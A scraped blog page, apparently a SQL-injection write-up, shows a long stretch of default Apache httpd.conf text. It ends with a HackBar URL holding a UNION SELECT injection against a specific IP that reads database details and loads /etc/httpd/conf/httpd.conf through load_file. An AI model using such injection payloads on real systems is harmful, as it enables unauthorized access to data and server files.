 response-1.0 BrowserMatch "RealPlayer 4\.0" force-response-1.0 BrowserMatch "Java/1\.0" force-response-1.0 BrowserMatch "JDK/1\.0" force-response-1.0 # # The following directive
disables redirects on non-GET requests for # a directory that does not include the trailing slash. This fixes a # problem with Microsoft WebFolders which does not appropriately handle #
redirects for folders with DAV methods. # Same deal with Apple's DAV filesystem and Gnome VFS support for DAV. # BrowserMatch "Microsoft Data Access Internet Publishing Provider"
redirect-carefully BrowserMatch "MS FrontPage" redirect-carefully BrowserMatch "^WebDrive" redirect-carefully BrowserMatch "^WebDAVFS/1.[0123]" redirect-carefully BrowserMatch
"^gnome-vfs/1.0" redirect-carefully BrowserMatch "^XML Spy" redirect-carefully BrowserMatch "^Dreamweaver-WebDAV-SCM1" redirect-carefully # # Allow server status reports
generated by mod_status, # with the URL of http://servername/server-status # Change the ".example.com" to match your domain to enable. # # # SetHandler server-status # Order
deny,allow # Deny from all # Allow from .example.com # # # Allow remote server configuration reports, with the URL of # http://servername/server-info (requires that mod_info.c be
loaded). # Change the ".example.com" to match your domain to enable. # # # SetHandler server-info # Order deny,allow # Deny from all # Allow from .example.com # # # Proxy Server
directives. Uncomment the following lines to # enable the proxy server: # # #ProxyRequests On # # # Order deny,allow # Deny from all # Allow from .example.com # # # Enable/disable the
handling of HTTP/1.1 "Via:" headers. # ("Full" adds the server version; "Block" removes all outgoing Via: headers) # Set to one of: Off | On | Full | Block # #ProxyVia On # # To enable a cache
of proxied content, uncomment the following lines. # See http://httpd.apache.org/docs/2.2/mod/mod_cache.html for more details. # # # CacheEnable disk / # CacheRoot
"/var/cache/mod_proxy" # # # # End of proxy directives. ### Section 3: Virtual Hosts # # VirtualHost: If you want to maintain multiple domains/hostnames on your # machine you can setup
VirtualHost containers for them. Most configurations # use only name-based virtual hosts so the server doesn't need to worry about # IP addresses. This is indicated by the asterisks in the
directives below. # # Please see the documentation at # # for further details before you try to setup virtual hosts. # # You may use the command line option '-S' to verify your virtual host #
configuration. # # Use name-based virtual hosting. # #NameVirtualHost *:80 # # NOTE: NameVirtualHost cannot be used without a port specifier # (e.g. :80) if mod_ssl is being used, due to
the nature of the # SSL protocol. # # # VirtualHost example: # Almost any Apache directive may go into a VirtualHost container. # The first VirtualHost section is used for requests without a
known # server name. # # # ServerAdmin webmaster@dummy-host.example.com # DocumentRoot /www/docs/dummy-host.example.com # ServerName dummy-host.example.com #
ErrorLog logs/dummy-host.example.com-error_log # CustomLog logs/dummy-host.example.com-access_log common #
© 除非注明，否则均为原创，转载请注明来源。
所有评论评论列表 - [ ]
→ 和谐网络，文明发言！发表评论：
• 昵称
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 9 38
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://106.15.50.112:8023/content--1 union select
111,211,version(),411,user(),611,711,811,database(),1011,load_file('/etc/httpd/conf/httpd.conf'),1211,1311.html
Use POST method
MODIFY HEADER